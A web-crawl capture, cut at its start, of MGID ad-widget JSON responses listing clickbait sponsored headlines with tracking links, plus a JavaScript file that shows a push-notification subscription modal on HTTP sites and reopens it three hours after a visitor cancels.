["Brainberries","3805557","1","10 Absolutely Stunning Asian Actresses","","0","","","","9EmL0seKfN5D4xLKYvzCE7ZBTmCbOj3bkiRaxFFzEO0CFkXEvYxyrNPi-J-KWLwdrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1nWX5lvdUVGtxPuJp_1u6Q",{"i":"https://s-img.mgid.com/g/3805557/492x328/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMjgvMTAxOTI0L2NkYzRlZTNmNDM2YmU3M2U3OTFiMDI1NWNkMDAxOTNjLmpwZw.webp?v=1769199028-qzaYnN3Eq5WVyZQrZ-ulnFZ-GwcTvJj4ylvINxy519g","l":"https://clck.mgid.com/ghits/3805557/i/5526698/0/pp/10/1?h=9EmL0seKfN5D4xLKYvzCE7ZBTmCbOj3bkiRaxFFzEO0CFkXEvYxyrNPi-J-KWLwdrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1nWX5lvdUVGtxPuJp_1u6Q&rid=8fff760b-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-stunning-asian-actresses-no-man-can-resist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8fffa267-f897-11f0-9da7-d404e6f98490","crid":"3805557"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","ats":0,"rid":"8fff760b-f897-11f0-9da7-d404e6f98490","pvid":"90f7f11d-aad4-442b-9e28-cd2da7f332c9","iv":10,"brid":32,"muidn":"q0nrda76DZac","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js
body_size: 1067
content:
/* Скрипт подкиски для http сайтов */
(function (storage) {
    'use strict';

    var Modal = function () {
        this.modalList = function () {
            return ['modal-en', 'modal2-en']
        };

        this.show = function () {
            if (this.element) {
                this.element.style.display = 'block';
            } else {
                this.create(this.show.bind(this));
            }
        };

        this.hide = function () {
            if (!this.element) {
                this.element = document.getElementById('mn-subscribe-popup');
            }
            this.element.style.display = 'none';
        };

        this.create = function (callback) {
            var template = currentScript.getAttribute('data-template');
            if (this.modalList().indexOf(template) === -1) {
                template = 'modal-en';
            }

            fetch(scriptUrl + '/' + template + '.html?t=1.0.0').then(function (response) {
                if (response.ok) {
                    return response.text();
                }
            }).then(function (data) {
                document.body.insertAdjacentHTML('beforeend', data);
                document.getElementById('mn-title-domain').innerText = location.hostname;
                this.element = document.getElementById('mn-subscribe-popup');

                var successButton = document.getElementsByClassName('mn-button mn-button-success')[0];
                successButton.onclick = this.allow;

                var cancelButton = document.getElementsByClassName('mn-button mn-button-cancel')[0];
                cancelButton.onclick = this.cancel;

                callback();
            }.bind(this));
        };

        this.allow = function () {
            window.open(
                getSubscribeDomainName(),
                '_blank',
                'toolbar=1,scrollbars=1,location=0,statusbar=0,menubar=1,resizable=1,width=520,height=500,left=500,top=200'
            );
        };

        this.cancel = function () {
            storage.setItem('mn-cancel-time', new Date().toString());
            this.hide();
        }.bind(this);
    };

    var getScriptUrl = function (url) {
        return url.slice(0, url.lastIndexOf('/') - url.length);
    };

    var getSubscribeDomainName = function () {
        var domain = location.hostname.replace('www.', '').replace(/\./g, '-');

        return 'https://' +  domain + '.siteswithcontent.com';
    };

    var currentScript = (document.currentScript || document.scripts[document.scripts.length - 1]);

    var scriptUrl = getScriptUrl(currentScript.src);

    window.addEventListener('load', function () {
        if (!storage.getItem('mn-subscribe-date')) {
            if (!storage.getItem('mn-cancel-time')
                || (new Date().getTime() - new Date(storage.getItem('mn-cancel-time')).getTime()) > (3 * 1000 * 3600)
            ) {
                new Modal().show();
            }
        }
    });

    window.addEventListener('message', function (event) {
        if (event.origin !== getSubscribeDomainName()) {
            return;
        }

        if (event.data !== 'denied' && event.data !== 'granted') {
            storage.setItem('mn-subscribe-date', new Date().toString());
        }

        new Modal().hide();
    }, false);

})(localStorage);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6973d5b2-106f0&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769199027009482445339&pvid=90f7f11d-aad4-442b-9e28-cd2da7f332c9&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=c6f7fe1d-79e7-4352-bf1c-accc3070b771&eyeo=1&uniqId=03acd&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6860&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fox6bbe&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2F2-shot-dead-in-St-Clair-2-shot-dead-in-Birmingham-suspect-in-custody-ox6bbe
body_size: 4676
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_03acd",[
["Herbeauty","24845249","1","15 Celebrity Glow-Ups Prove The Power Of Color Analysis","","0","","","","5dYm2rv_r3q-Kul3ORy_pZtR3vdK6YGC_dXWlcsPUgnZnjGj1wVUz4wPxTO7KZ9ZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2cQx9ZRnyseAHpy5RCWfqQ",{"i":"https://s-img.mgid.com/g/24845249/492x277/-/[base64].webp?v=1769199027-ZLaFhJzkgHV4tq7-STspr8KjTpM2LtgVhxfHihTr0Rc","l":"https://clck.mgid.com/ghits/24845249/i/57069842/0/pp/1/1?h=5dYm2rv_r3q-Kul3ORy_pZtR3vdK6YGC_dXWlcsPUgnZnjGj1wVUz4wPxTO7KZ9ZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2cQx9ZRnyseAHpy5RCWfqQ&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/what-would-these-15-celebs-look-like-if-they-were-styled-by-colour-analysis/","type":"w","media-type":"static","clicktrackers":[],"cta":"Continue","cdt":"","catId":239,"tri":"8ef4de4e-f897-11f0-9da7-d404e6f98490","crid":"24845249"}],
["Brainberries","8603789","1","A Rihanna Museum Is Probably Opening Soon","","0","","","","5dYm2rv_r3q-Kul3ORy_pVDThZTtVW9lptsBFmoXyZFh-9aqjAZS2Fk9QefWH2IZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1s75yTkh0RaGz-KFqPzjVK",{"i":"https://s-img.mgid.com/g/8603789/492x277/0x0x800x450/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RhODI0YzljOTg3NWEyOWJlOTY3ZDRmZTRhNzg2ODM1LmpwZWc.webp?v=1769199027-aNLo1Sw9ULHa8ypqE_iza6y2jF-7GLou11MFVpB68-s","l":"https://clck.mgid.com/ghits/8603789/i/57069842/0/pp/2/1?h=5dYm2rv_r3q-Kul3ORy_pVDThZTtVW9lptsBFmoXyZFh-9aqjAZS2Fk9QefWH2IZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1s75yTkh0RaGz-KFqPzjVK&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/a-rihanna-museum-is-probably-opening-soon/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ef4de55-f897-11f0-9da7-d404e6f98490","crid":"8603789"}],
["Herbeauty","8164868","1","10 Questions To Start Conversation Way Better Than 'How U Doing?'","","0","","","","5dYm2rv_r3q-Kul3ORy_pZhb5t3ysb_dM6AQOe-AVYgUE5CtOKJH_LOqhwShXAttrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3btDoe5rV4fUlGrlT3_Yhr",{"i":"https://s-img.mgid.com/g/8164868/492x277/0x183x565x318/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDkvMTAxOTI0L2Y0MmZhZmE0MzUyZGMwMmM4MDYzMTdmYzUzNTU1Yjc2LmpwZw.webp?v=1769199027-aGT870a4hb18syDoqHGQWbgAafNlPdA4BJlbpxbXu5k","l":"https://clck.mgid.com/ghits/8164868/i/57069842/0/pp/3/1?h=5dYm2rv_r3q-Kul3ORy_pZhb5t3ysb_dM6AQOe-AVYgUE5CtOKJH_LOqhwShXAttrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3btDoe5rV4fUlGrlT3_Yhr&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/top-10-questions-you-should-be-asking-matches-on-tinder/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"8ef4de56-f897-11f0-9da7-d404e6f98490","crid":"8164868"}],
["Brainberries","8603801","1","The Rarest And Most Valuable Card In The Whole World","","0","","","","5dYm2rv_r3q-Kul3ORy_pXBbN41ayefc6nPMJaB-KdKRqoQeyWQ351Okzec0NU02rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0g3u_DfrbsNTTR32a17hjc",{"i":"https://s-img.mgid.com/g/8603801/492x277/51x0x526x296/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzlhMzg4ZmY2YmVkZTQ5MTBiMGIxNTEyMzM2ZDlkNGIwLmpwZWc.webp?v=1769199027-LatK2T3kGfiC0SuPWaLp8BC9eEp3G8ZxBicOJLPjoyo","l":"https://clck.mgid.com/ghits/8603801/i/57069842/0/pp/4/1?h=5dYm2rv_r3q-Kul3ORy_pXBbN41ayefc6nPMJaB-KdKRqoQeyWQ351Okzec0NU02rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0g3u_DfrbsNTTR32a17hjc&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-9-rarest-and-most-valuable-items-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"8ef4de59-f897-11f0-9da7-d404e6f98490","crid":"8603801"}],
["Brainberries","14717341","1","Most People Don't Know That These 8 Celebrities Are Muslim","","0","","","","5dYm2rv_r3q-Kul3ORy_pWOuYwCtoTDSeX8AL3GMeXK5jeXOFF8HY_FbZ2f4ut68rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0lyLxdPcVVrS_gGRpYeDkh",{"i":"https://s-img.mgid.com/g/14717341/492x277/-/[base64].webp?v=1769199027-WowyxBzJ-2n9gQUEs35zVtAJEN---ibw-uQJJxEs3A4","l":"https://clck.mgid.com/ghits/14717341/i/57069842/0/pp/5/1?h=5dYm2rv_r3q-Kul3ORy_pWOuYwCtoTDSeX8AL3GMeXK5jeXOFF8HY_FbZ2f4ut68rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0lyLxdPcVVrS_gGRpYeDkh&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-famous-celebrities-you-didnt-know-were-muslims/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ef4de5a-f897-11f0-9da7-d404e6f98490","crid":"14717341"}],
["Brainberries","13785889","1","Scientists Happened Upon The Most Terrifying Discovery","","0","","","","5dYm2rv_r3q-Kul3ORy_pfHzNWH9gto5Fh6puqDLQBsZ5-ZLAtCLXRLRl1BSD58zrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0cxER2LRbMMgCxEK2c9Gh-",{"i":"https://s-img.mgid.com/g/13785889/492x277/-/[base64].webp?v=1769199027-vB7gi97N4B0Phq29LsPFy5dsZfsAcozilrIf6a9GQcs","l":"https://clck.mgid.com/ghits/13785889/i/57069842/0/pp/6/1?h=5dYm2rv_r3q-Kul3ORy_pfHzNWH9gto5Fh6puqDLQBsZ5-ZLAtCLXRLRl1BSD58zrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0cxER2LRbMMgCxEK2c9Gh-&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/gadgets-and-science/top-7-most-terrifying-scientific-discoveries/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"8ef4de5c-f897-11f0-9da7-d404e6f98490","crid":"13785889"}],
["Herbeauty","16261751","1","Meet The Amazing Lindsay Hay: Mom Of Quadruplets!","","0","","","","5dYm2rv_r3q-Kul3ORy_pRx8uOFjmDCO54EOxH3h4Nu_9sDn-Es_t3YrT4wL6jKBrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3e6kmgVIkPPVBb7K3UGLQc",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/4586b7de2ed32d16274570025138a8bf.mp4?v=1769199027-_EKsrK9Q8KDX76V9NiBapldUIpGrFCT8ziKE3ZZ5hO0","l":"https://clck.mgid.com/ghits/16261751/i/57069842/0/pp/7/1?h=5dYm2rv_r3q-Kul3ORy_pRx8uOFjmDCO54EOxH3h4Nu_9sDn-Es_t3YrT4wL6jKBrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3e6kmgVIkPPVBb7K3UGLQc&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/strong-quadruplet-mom-s-before-and-after-pregnancy-photos-are-incredible-strong/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ef4de5f-f897-11f0-9da7-d404e6f98490","crid":"16261751"}],
["Brainberries","16264064","1","Health Benefits of Horror: Scary Movies Can Improve Well-being","","0","","","","5dYm2rv_r3q-Kul3ORy_pWt93hG2L2xGIPEICgdzIl7o61rNYVzrUpOxGweXR5cMrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0Gq9LT5nggljYKgP748YSb",{"i":"https://s-img.mgid.com/g/16264064/492x277/-/[base64].webp?v=1769199027-S6TCILbj21i9J1hiFW5fjTQwLjyQJ0wsG7Wcdu93hVU","l":"https://clck.mgid.com/ghits/16264064/i/57069842/0/pp/8/1?h=5dYm2rv_r3q-Kul3ORy_pWt93hG2L2xGIPEICgdzIl7o61rNYVzrUpOxGweXR5cMrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0Gq9LT5nggljYKgP748YSb&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/watching-horror-movies-can-be-good-for-your-health/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"8ef4de61-f897-11f0-9da7-d404e6f98490","crid":"16264064"}],
["Brainberries","14936913","1","Glamorous Jet Setting Aussie Twins, Who Have Millions Of IG Fans","","0","","","","5dYm2rv_r3q-Kul3ORy_pdT7bWpv-wiBa5GWAKO-I7S6RVeImHiOs0gTMFpFJOWRrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3sdbItimirK96cTzjaxkwj",{"i":"https://s-img.mgid.com/g/14936913/492x277/-/[base64].webp?v=1769199027-YbLtzONneJz0kBW_Ig-Tk-XWc4DwTXEGSxJDWDsBtKM","l":"https://clck.mgid.com/ghits/14936913/i/57069842/0/pp/9/1?h=5dYm2rv_r3q-Kul3ORy_pdT7bWpv-wiBa5GWAKO-I7S6RVeImHiOs0gTMFpFJOWRrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3sdbItimirK96cTzjaxkwj&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/elisha-and-renee-herbert-the-most-beautiful-twin-models-from-australia/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"8ef4de63-f897-11f0-9da7-d404e6f98490","crid":"14936913"}],
["Brainberries","8603793","1","Macaulay Culkin's Own Version Of The New ‘Home Alone’","","0","","","","5dYm2rv_r3q-Kul3ORy_pQvG2_Rtf5L3epV5gYoY4rUCSAYU5U9NbJ0rNKyArkzHrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1hOs1Xn3wY1aU8FDLomKOF",{"i":"https://s-img.mgid.com/g/8603793/492x277/0x15x595x334/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzZlNDMxZTYzNWIxMDNmOTAzNTFiZjQzN2M1N2EzZDk1LmpwZWc.webp?v=1769199027-YK0AbNa4zlZvCu2qC9e-lMV_TmdfLyVH4RBlYQ9UofI","l":"https://clck.mgid.com/ghits/8603793/i/57069842/0/pp/10/1?h=5dYm2rv_r3q-Kul3ORy_pQvG2_Rtf5L3epV5gYoY4rUCSAYU5U9NbJ0rNKyArkzHrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1hOs1Xn3wY1aU8FDLomKOF&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/macaulay-culkin-cracks-up-the-internet-with-his-own-version-of-the-new-home-alone/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ef4de64-f897-11f0-9da7-d404e6f98490","crid":"8603793"}],
["Brainberries","16011376","1","Gina Carano Finally Admits What Some Suspected All Along","","0","","","","5dYm2rv_r3q-Kul3ORy_pVnHpArK4ZIHfdmJsj1GZ2_zpev9S5PzVSkX9aI_I1fZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0CXMXwQfuvlQx_C7XuuH-r",{"i":"https://s-img.mgid.com/g/16011376/492x277/-/[base64].webp?v=1769199027-hRhGyy_c0xwlUkLwYT1WDUr86nsnkzT9EOTzazG45Io","l":"https://clck.mgid.com/ghits/16011376/i/57069842/0/pp/11/1?h=5dYm2rv_r3q-Kul3ORy_pVnHpArK4ZIHfdmJsj1GZ2_zpev9S5PzVSkX9aI_I1fZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0CXMXwQfuvlQx_C7XuuH-r&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ef4de65-f897-11f0-9da7-d404e6f98490","crid":"16011376"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","5dYm2rv_r3q-Kul3ORy_pfi-dSaIulgvTd5yK_kwp_O1_FhRG-0SwdAjX6MY7XysrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3fxCLMC-EIIv4UHQxq1FRs",{"i":"https://s-img.mgid.com/g/13785880/492x277/-/[base64].webp?v=1769199027-zsZvl_kj2pmF_P6s9GZJNhVBSrhQIR5Y5gFT9ovaZX4","l":"https://clck.mgid.com/ghits/13785880/i/57069842/0/pp/12/1?h=5dYm2rv_r3q-Kul3ORy_pfi-dSaIulgvTd5yK_kwp_O1_FhRG-0SwdAjX6MY7XysrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3fxCLMC-EIIv4UHQxq1FRs&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-vital-items-to-have-in-your-emergency-survival-kit/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"8ef4de66-f897-11f0-9da7-d404e6f98490","crid":"13785880"}],
["Brainberries","16005915","1","She Spends Millions To Transform Herself Into A Barbie Doll!","","0","","","","5dYm2rv_r3q-Kul3ORy_pVNoK_tawoLE-4xu1BEG7cFJ7eeA75n5k0JpMyjkl4LurdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw32ixPButQTWDDQeU2JFjwg",{"i":"https://s-img.mgid.com/g/16005915/492x277/-/[base64].webp?v=1769199027-NXyeTlefRDrgbjYZJ0EPGNU8Vi7XMR8FeS0vw7bRgD4","l":"https://clck.mgid.com/ghits/16005915/i/57069842/0/pp/13/1?h=5dYm2rv_r3q-Kul3ORy_pVNoK_tawoLE-4xu1BEG7cFJ7eeA75n5k0JpMyjkl4LurdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw32ixPButQTWDDQeU2JFjwg&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8ef4de67-f897-11f0-9da7-d404e6f98490","crid":"16005915"}],
["Brainberries","21699582","1","Movie Characters Who Transformed: The Best Ugly Duckling Stories","","0","","","","5dYm2rv_r3q-Kul3ORy_pe5L2ELm02ylGf0ORVM7pAsG96BsO7xKyOSuryayUM4irdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2dx0LKlCJ2mcyZ6FVrg4my",{"i":"https://s-img.mgid.com/g/21699582/492x277/-/[base64].webp?v=1769199027-stG6bbmdw1oD08_wVFgFbQtlxWo7uqnTa6psi1Sgxvo","l":"https://clck.mgid.com/ghits/21699582/i/57069842/0/pp/14/1?h=5dYm2rv_r3q-Kul3ORy_pe5L2ELm02ylGf0ORVM7pAsG96BsO7xKyOSuryayUM4irdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2dx0LKlCJ2mcyZ6FVrg4my&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/most-iconic-ugly-duckling-transformations-in-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"8ef4de69-f897-11f0-9da7-d404e6f98490","crid":"21699582"}],
["Brainberries","15112073","1","What Goes On At Airports? Check Out These Hilarious Photos!","","0","","","","5dYm2rv_r3q-Kul3ORy_pZMajrl_ar3vPRc7BaCNcbsJdQKzmoqfp3ZZIxvLpBnwrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0-hueQakV5wK8siWgrEluq",{"i":"https://s-img.mgid.com/g/15112073/492x277/-/[base64].webp?v=1769199027-NmX0WYeMPolWUN__TZpv8tTZSfxyRXXosIHEOAFbhNE","l":"https://clck.mgid.com/ghits/15112073/i/57069842/0/pp/15/1?h=5dYm2rv_r3q-Kul3ORy_pZMajrl_ar3vPRc7BaCNcbsJdQKzmoqfp3ZZIxvLpBnwrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0-hueQakV5wK8siWgrEluq&rid=8ef4b8e8-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0nrda76DZac&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/15-most-hilarious-photos-taken-at-an-airport/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"8ef4de6a-f897-11f0-9da7-d404e6f98490","crid":"15112073"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","ats":0,"rid":"8ef4b8e8-f897-11f0-9da7-d404e6f98490","pvid":"90f7f11d-aad4-442b-9e28-cd2da7f332c9","iv":10,"brid":32,"muidn":"q0nrda76DZac","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
